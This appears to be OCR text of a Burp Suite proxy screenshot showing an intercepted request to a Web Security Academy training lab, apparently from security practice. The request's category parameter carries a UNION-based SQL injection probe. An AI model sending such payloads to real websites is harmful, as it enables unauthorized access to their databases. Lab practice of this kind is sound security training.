 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa700df048e7ac181838efe00570041.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept... Action Open br... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'pl6dwf',NULL-- HTTP/2
2 Host:
0aa700df048e7ac181838efe00570041.web-security-acade
my.net
3 Cookie: session=PVRCzQF3AP5ghDxS6ymPScVWUxJsOo2i
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa700df048e7ac181838efe00570041.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes